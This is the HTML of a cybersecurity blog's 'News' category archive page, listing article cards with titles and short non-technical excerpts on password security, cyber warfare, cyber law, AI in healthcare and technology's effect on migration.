			<img width="948" height="147" src="https://thecyberdelta.com/wp-content/uploads/2022/05/TCD_blue.png" class="default-logo" alt="Thecyberdelta-tcd-blue" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/05/TCD_blue.png 948w, https://thecyberdelta.com/wp-content/uploads/2022/05/TCD_blue-300x47.png 300w, https://thecyberdelta.com/wp-content/uploads/2022/05/TCD_blue-768x119.png 768w" sizes="(max-width: 948px) 100vw, 948px" />	</a>


<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Off Canvas Menu">
	<ul id="menu-header-1" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2736" role="none"><a href="https://thecyberdelta.com/articles/" class="ct-menu-link" role="menuitem">Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199" role="none"><a href="https://thecyberdelta.com/about/" class="ct-menu-link" role="menuitem">Know Us More</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056" role="none"><a href="https://thecyberdelta.com/contact/" class="ct-menu-link" role="menuitem">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2673" role="none"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link" role="menuitem">Misc</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false" role="menuitem"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3198" role="none"><a href="https://thecyberdelta.com/stories-by-thecyberdelta/" class="ct-menu-link" role="menuitem">Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732" role="none"><a href="https://thecyberdelta.com/authors/" class="ct-menu-link" role="menuitem">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730" role="none"><a href="https://thecyberdelta.com/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731" role="none"><a href="https://thecyberdelta.com/dmca/" class="ct-menu-link" role="menuitem">DMCA</a></li>
</ul>
</li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/thecyberdelta/" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://twitter.com/thecyberdelta" data-network="twitter" aria-label="X (Twitter)" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/thecyberdelta/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div>
	<a href="#main-container" class="ct-back-to-top "
		data-shape="circle"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M1 17.5h18c.2 0 .4-.1.5-.2.2-.1.3-.2.4-.4.1-.2.1-.3.1-.5s-.1-.3-.2-.5l-9-13c-.2-.3-.5-.4-.8-.4-.4 0-.6.1-.8.4l-9 13c-.1.2-.2.3-.2.5s0 .4.1.5c.1.2.2.3.4.4s.3.2.5.2z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://thecyberdelta.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="948" height="147" src="https://thecyberdelta.com/wp-content/uploads/2022/05/TCD_blue.png" class="default-logo" alt="Thecyberdelta-tcd-blue" decoding="async" fetchpriority="high" srcset="https://thecyberdelta.com/wp-content/uploads/2022/05/TCD_blue.png 948w, https://thecyberdelta.com/wp-content/uploads/2022/05/TCD_blue-300x47.png 300w, https://thecyberdelta.com/wp-content/uploads/2022/05/TCD_blue-768x119.png 768w" sizes="(max-width: 948px) 100vw, 948px" /></a>	
	</div>

</div></div><div data-column="end"></div></div></div><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="bottom" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/thecyberdelta/" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://twitter.com/thecyberdelta" data-network="twitter" aria-label="X (Twitter)" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/thecyberdelta/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-2:center"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Header Menu">

	<ul id="menu-header" class="menu" role="menubar"><li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2736" role="none"><a href="https://thecyberdelta.com/articles/" class="ct-menu-link" role="menuitem">Articles</a></li>
<li id="menu-item-3199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199" role="none"><a href="https://thecyberdelta.com/about/" class="ct-menu-link" role="menuitem">Know Us More</a></li>
<li id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056" role="none"><a href="https://thecyberdelta.com/contact/" class="ct-menu-link" role="menuitem">Contact Us</a></li>
<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2673 animated-submenu-block" role="none"><a href="#" class="ct-menu-link" role="menuitem">Misc<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false" role="menuitem"></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-3198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3198" role="none"><a href="https://thecyberdelta.com/stories-by-thecyberdelta/" class="ct-menu-link" role="menuitem">Stories</a></li>
	<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732" role="none"><a href="https://thecyberdelta.com/authors/" class="ct-menu-link" role="menuitem">Authors</a></li>
	<li id="menu-item-2730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2730" role="none"><a href="https://thecyberdelta.com/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
	<li id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731" role="none"><a href="https://thecyberdelta.com/dmca/" class="ct-menu-link" role="menuitem">DMCA</a></li>
</ul>
</li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://thecyberdelta.com/submit-article/"
		class="ct-button"
		data-size="small" aria-label="Submit Article">
		Submit Article	</a>
</div>
</div></div></div></div></div></div></div><div data-device="mobile"><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="bottom" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	data-toggle-panel="#search-modal"
	class="ct-header-search ct-toggle "
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://thecyberdelta.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="948" height="147" src="https://thecyberdelta.com/wp-content/uploads/2022/08/TCD_blue-transparent.png" class="sticky-logo" alt="TheCyberDelta Blue" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/08/TCD_blue-transparent.png 948w, https://thecyberdelta.com/wp-content/uploads/2022/08/TCD_blue-transparent-300x47.png 300w, https://thecyberdelta.com/wp-content/uploads/2022/08/TCD_blue-transparent-768x119.png 768w, https://thecyberdelta.com/wp-content/uploads/2022/08/TCD_blue-transparent-150x23.png 150w" sizes="(max-width: 948px) 100vw, 948px" /><img width="948" height="147" src="https://thecyberdelta.com/wp-content/uploads/2022/08/TCD_blue-transparent.png" class="default-logo" alt="TheCyberDelta Blue" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/08/TCD_blue-transparent.png 948w, https://thecyberdelta.com/wp-content/uploads/2022/08/TCD_blue-transparent-300x47.png 300w, https://thecyberdelta.com/wp-content/uploads/2022/08/TCD_blue-transparent-768x119.png 768w, https://thecyberdelta.com/wp-content/uploads/2022/08/TCD_blue-transparent-150x23.png 150w" sizes="(max-width: 948px) 100vw, 948px" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
<div class="ct-container"  data-vertical-spacing="top:bottom">
	<section >
		
<div class="hero-section ct-constrained-width" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" title="Category News" itemprop="headline"><span class="ct-title-label">Category</span> News</h1>		</header>
	</div><div class="entries" data-archive="default" data-layout="enhanced-grid" data-cards="boxed"  ><article class="entry-card card-content post-3700 post type-post status-publish format-standard has-post-thumbnail hentry category-_newspack_news category-cyber category-digital-forensic category-hacking category-linux category-web-application tag-attack tag-cyberblogs tag-cybergyan tag-hacked-2 tag-hackerlife tag-hacking tag-password tag-passwordsecurity tag-privacy-2 tag-security-2 tag-thecyberdelta" data-reveal="bottom:no"><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://thecyberdelta.com/category/_newspack_news/" rel="tag" class="ct-term-20">News</a>, <a href="https://thecyberdelta.com/category/cyber/" rel="tag" class="ct-term-12">Cyber-Security</a>, <a href="https://thecyberdelta.com/category/digital-forensic/" rel="tag" class="ct-term-13">Digital Forensic</a>, <a href="https://thecyberdelta.com/category/hacking/" rel="tag" class="ct-term-16">Hacking</a>, <a href="https://thecyberdelta.com/category/linux/" rel="tag" class="ct-term-18">Linux</a>, <a href="https://thecyberdelta.com/category/web-application/" rel="tag" class="ct-term-25">Web Application</a></li></ul><h2 class="entry-title"><a href="https://thecyberdelta.com/password-security-most-important/" rel="bookmark">Password Security &#8211; The Most Important Thing in the 21st Century</a></h2><a class="ct-media-container boundless-image" href="https://thecyberdelta.com/password-security-most-important/" aria-label="Password Security &#8211; The Most Important Thing in the 21st Century" tabindex="-1"><img width="768" height="440" src="https://thecyberdelta.com/wp-content/uploads/2022/08/identity-security-how-the-weak-link-behind-major-breaches-could-have-been-avoided_1500-1024x587-1-768x440.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Password Security" loading="lazy" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/08/identity-security-how-the-weak-link-behind-major-breaches-could-have-been-avoided_1500-1024x587-1-768x440.jpg 768w, https://thecyberdelta.com/wp-content/uploads/2022/08/identity-security-how-the-weak-link-behind-major-breaches-could-have-been-avoided_1500-1024x587-1-300x172.jpg 300w, https://thecyberdelta.com/wp-content/uploads/2022/08/identity-security-how-the-weak-link-behind-major-breaches-could-have-been-avoided_1500-1024x587-1-150x86.jpg 150w, https://thecyberdelta.com/wp-content/uploads/2022/08/identity-security-how-the-weak-link-behind-major-breaches-could-have-been-avoided_1500-1024x587-1.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" title="TheCyberDelta"></a><div class="entry-excerpt"><p>Passwords are the first line of defense that fights against unauthorized access to your computer and your personal data. No other users can read, delete or change your data without knowing your password. But why is password security required? As…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://thecyberdelta.com/author/drashtashukla/" title="Posts by Drashta Shukla" rel="author" itemprop="url"><span itemprop="name">Drashta Shukla</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-08-19T10:49:41+05:30">August 19, 2022</time></li><li class="meta-comments"><a href="https://thecyberdelta.com/password-security-most-important/#comments">20 Comments</a></li></ul></article><article class="entry-card card-content post-4314 post type-post status-publish format-standard has-post-thumbnail hentry category-_newspack_news category-cyber category-hacking category-internet category-linux category-networking" data-reveal="bottom:no"><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://thecyberdelta.com/category/_newspack_news/" rel="tag" class="ct-term-20">News</a>, <a href="https://thecyberdelta.com/category/cyber/" rel="tag" class="ct-term-12">Cyber-Security</a>, <a href="https://thecyberdelta.com/category/hacking/" rel="tag" class="ct-term-16">Hacking</a>, <a href="https://thecyberdelta.com/category/internet/" rel="tag" class="ct-term-17">Internet</a>, <a href="https://thecyberdelta.com/category/linux/" rel="tag" class="ct-term-18">Linux</a>, <a href="https://thecyberdelta.com/category/networking/" rel="tag" class="ct-term-349">Networking</a></li></ul><h2 class="entry-title"><a href="https://thecyberdelta.com/the-future-of-cyber-warfare/" rel="bookmark">The Future of Cyber Warfare</a></h2><a class="ct-media-container boundless-image" href="https://thecyberdelta.com/the-future-of-cyber-warfare/" aria-label="The Future of Cyber Warfare" tabindex="-1"><img width="768" height="512" src="https://thecyberdelta.com/wp-content/uploads/2022/08/960x0-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cyber Warfare" loading="lazy" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/08/960x0-768x512.jpg 768w, https://thecyberdelta.com/wp-content/uploads/2022/08/960x0-300x200.jpg 300w, https://thecyberdelta.com/wp-content/uploads/2022/08/960x0-150x100.jpg 150w, https://thecyberdelta.com/wp-content/uploads/2022/08/960x0.jpg 960w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" title="TheCyberDelta"></a><div class="entry-excerpt"><p>Throughout the ages we have witnessed a multitude of cyber attacks affecting major companies and the various multinational organizations of our time. We need not turn to history to have a glimpse at the damage and danger cyberwarfare poses when…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://thecyberdelta.com/author/tanishbhandwalkar/" title="Posts by Tanish Bhandwalkar" rel="author" itemprop="url"><span itemprop="name">Tanish Bhandwalkar</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-08-10T19:21:52+05:30">August 10, 2022</time></li><li class="meta-comments"><a href="https://thecyberdelta.com/the-future-of-cyber-warfare/#comments">7 Comments</a></li></ul></article><article class="entry-card card-content post-4251 post type-post status-publish format-standard has-post-thumbnail hentry category-_newspack_news category-bug-bounty category-cyber category-digital-forensic category-linux category-operating-systemos tag-advantages-of-cyber-law-in-india tag-copyright-under-cyber-law tag-cyber tag-cyber-attacks tag-cyber-crimes-cyber-law tag-cyber-law tag-cyber-law-india tag-cyber-laws-india tag-cyber-security tag-cyber-security-challenges tag-cyber-security-challenges-2021 tag-cyber-security-challenges-for-banks tag-cyber-security-challenges-in-india tag-cyber-security-training-for-beginners tag-cyber-war tag-cyber-warfare tag-cybercrime-and-laws tag-cybercrime-and-laws-unit-3 tag-indian-cyber-crime-law tag-the-meaning-of-cyber-law" data-reveal="bottom:no"><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://thecyberdelta.com/category/_newspack_news/" rel="tag" class="ct-term-20">News</a>, <a href="https://thecyberdelta.com/category/bug-bounty/" rel="tag" class="ct-term-10">Bug Bounty</a>, <a href="https://thecyberdelta.com/category/cyber/" rel="tag" class="ct-term-12">Cyber-Security</a>, <a href="https://thecyberdelta.com/category/digital-forensic/" rel="tag" class="ct-term-13">Digital Forensic</a>, <a href="https://thecyberdelta.com/category/linux/" rel="tag" class="ct-term-18">Linux</a>, <a href="https://thecyberdelta.com/category/operating-systemos/" rel="tag" class="ct-term-21">Operating System(OS)</a></li></ul><h2 class="entry-title"><a href="https://thecyberdelta.com/cyber-laws-and-recent-changes/" rel="bookmark">Cyber Laws and Modern Changes</a></h2><a class="ct-media-container boundless-image" href="https://thecyberdelta.com/cyber-laws-and-recent-changes/" aria-label="Cyber Laws and Modern Changes" tabindex="-1"><img width="300" height="168" src="https://thecyberdelta.com/wp-content/uploads/2022/07/download-1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cyber Law" loading="lazy" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/07/download-1.jpg 300w, https://thecyberdelta.com/wp-content/uploads/2022/07/download-1-150x84.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 4/3;" title="TheCyberDelta"></a><div class="entry-excerpt"><p>How cyber Law became important: During the 1960s, the improvement of the web was a turning point. Albeit the web was initially intended for military goals, we had no clue that it would develop quickly and become a foundation in…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://thecyberdelta.com/author/apoorvagupta/" title="Posts by Apoorva Gupta" rel="author" itemprop="url"><span itemprop="name">Apoorva Gupta</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-07-28T09:42:20+05:30">July 28, 2022</time></li><li class="meta-comments"><a href="https://thecyberdelta.com/cyber-laws-and-recent-changes/#comments">8 Comments</a></li></ul></article><article class="entry-card card-content post-2402 post type-post status-publish format-standard has-post-thumbnail hentry category-programming category-artificial-intelligence-artificial-intelligence category-_newspack_news tag-artificail-intelligence tag-cyberblogs tag-cybergyan tag-healthcare tag-programming tag-thecyberdelta tag-ai-in-healthcare tag-ai-india tag-cybergyan-2 tag-deep-learning tag-machine-learning tag-tenserflow tag-thecyberdelta-2" data-reveal="bottom:no"><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://thecyberdelta.com/category/programming/" rel="tag" class="ct-term-22">Programming</a>, <a href="https://thecyberdelta.com/category/artificial-intelligence-artificial-intelligence/" rel="tag" class="ct-term-9">Artificial Intelligence</a>, <a href="https://thecyberdelta.com/category/_newspack_news/" rel="tag" class="ct-term-20">News</a></li></ul><h2 class="entry-title"><a href="https://thecyberdelta.com/a-i-in-healthcare/" rel="bookmark">ARTIFICIAL INTELLIGENCE -EMERGING IN HEALTHCARE SECTOR</a></h2><a class="ct-media-container boundless-image" href="https://thecyberdelta.com/a-i-in-healthcare/" aria-label="ARTIFICIAL INTELLIGENCE -EMERGING IN HEALTHCARE SECTOR" tabindex="-1"><img width="768" height="431" src="https://thecyberdelta.com/wp-content/uploads/2022/04/IMG_20220421_190512-768x431.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="AI in healthcare" loading="lazy" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/04/IMG_20220421_190512-768x431.jpg 768w, https://thecyberdelta.com/wp-content/uploads/2022/04/IMG_20220421_190512-300x168.jpg 300w, https://thecyberdelta.com/wp-content/uploads/2022/04/IMG_20220421_190512-150x84.jpg 150w, https://thecyberdelta.com/wp-content/uploads/2022/04/IMG_20220421_190512.jpg 946w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" title="TheCyberDelta"></a><div class="entry-excerpt"><p>As we all know how much Artificial Intelligence is impacting us in our day to day life. Healthcare is major sector to deploy AI. It generates millions of gigabyte of data, large amounts of money are spent on it for…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://thecyberdelta.com/author/tanishq-thecyberdelta-com08012022/" title="Posts by Tanishq Kolhatkar" rel="author" itemprop="url"><span itemprop="name">Tanishq Kolhatkar</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-06-18T08:19:00+05:30">June 18, 2022</time></li><li class="meta-comments"><a href="https://thecyberdelta.com/a-i-in-healthcare/#comments">6 Comments</a></li></ul></article><article class="entry-card card-content post-3405 post type-post status-publish format-standard has-post-thumbnail hentry category-internet category-_newspack_news category-_newspack_tech tag-cyberblogs tag-cybergyan tag-thecyberdelta tag-migration" data-reveal="bottom:no"><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://thecyberdelta.com/category/internet/" rel="tag" class="ct-term-17">Internet</a>, <a href="https://thecyberdelta.com/category/_newspack_news/" rel="tag" class="ct-term-20">News</a>, <a href="https://thecyberdelta.com/category/_newspack_tech/" rel="tag" class="ct-term-23">Tech</a></li></ul><h2 class="entry-title"><a href="https://thecyberdelta.com/computer-technology-affect-migration/" rel="bookmark">Does computer technology affect the way people immigrate around the world avidly?</a></h2><a class="ct-media-container boundless-image" href="https://thecyberdelta.com/computer-technology-affect-migration/" aria-label="Does computer technology affect the way people immigrate around the world avidly?" tabindex="-1"><img width="701" height="468" src="https://thecyberdelta.com/wp-content/uploads/2022/06/image-71.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Migration" loading="lazy" decoding="async" srcset="https://thecyberdelta.com/wp-content/uploads/2022/06/image-71.png 701w, https://thecyberdelta.com/wp-content/uploads/2022/06/image-71-300x200.png 300w, https://thecyberdelta.com/wp-content/uploads/2022/06/image-71-150x100.png 150w" sizes="auto, (max-width: 701px) 100vw, 701px" itemprop="image" style="aspect-ratio: 4/3;" title="TheCyberDelta"></a><div class="entry-excerpt"><p>In Today&#8217;s article let&#8217;s take a look at how much Computer Technology has affected people and the main question being does computer technology affect the way people migrate around the world? Introduction The Future is NOW! You always hear this,…</p>
</div><div class="ct-ghost"></div><ul class="entry-meta" data-type="simple:slash" data-id="meta_2" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a class="ct-meta-element-author" href="https://thecyberdelta.com/author/tanishbhandwalkar/" title="Posts by Tanish Bhandwalkar" rel="author" itemprop="url"><span itemprop="name">Tanish Bhandwalkar</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2022-06-04T09:27:44+05:30">June 4, 2022</time></li><li class="meta-comments"><a href="https://thecyberdelta.com/computer-technology-affect-migration/#comments">6 Comments</a></li></ul></article><article class="entry-card card-content post-1718 post type-post status-publish format-standard has-post-thumbnail hentry category-cyber category-hacking category-linux category-_newspack_news category-_newspack_tech category-web-application" data-reveal="bottom:no"><ul class="entry-meta" data-type="simple:slash" data-id="meta_1" ><li class="meta-categories" data-type="simple"><a href="https://thecyberdelta.com/category/cyber/" rel="tag" class="ct-term-12">Cyber-Security</a>, <a href="https://thecyberdelta.com/category/hacking/" rel="tag" class="ct-term-16">Hacking</a>, <a href="https://thecyberdelta.com/category/linux/" rel="tag" class="ct-term-18">Linux</a>, <a href="https://thecyberdelta.com/category/_newspack_news/" rel="tag" class="ct-term-20">News</a>, <a href="https://thecyberdelta.com/category/_newspack_tech/" rel="tag" class="ct-term-23">Tech</a>, <a href="https://thecyberdelta.com/category/web-application/" rel="tag" class="ct-term-25">Web Application</a></li></ul><h2 class="entry-title"><a 